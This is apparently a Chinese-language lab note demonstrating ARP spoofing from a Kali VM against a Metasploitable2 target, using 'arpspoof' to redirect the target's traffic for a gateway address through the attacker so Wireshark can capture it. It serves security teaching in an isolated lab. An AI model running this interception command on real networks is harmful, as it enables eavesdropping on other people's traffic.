

實作ARP Spoofing

#Metasploitable2靶機



arp -a #查看原始ARP緩存

#kali VM

ifconfig #查看MAC 08:00:27:12:27:59

sudo arpspoof -i eth0 -t 10.0.2.4 10.0.2.2 # "靶機IP" "要取代的IP"

攻擊前:



攻擊後,10.0.2.2的MAC被改成kali VM的MAC:

#Metasploitable2靶機



ping 10.0.2.2 #靶機傳封包給10.0.2.2

從WireShark可以觀察到靶機10.0.2.4傳給10.0.2.2的封包會經過kali VM再傳給10.0.2.2

就會變成這種情形,kali VM可以監聽靶機傳給10.0.2.2的封包內容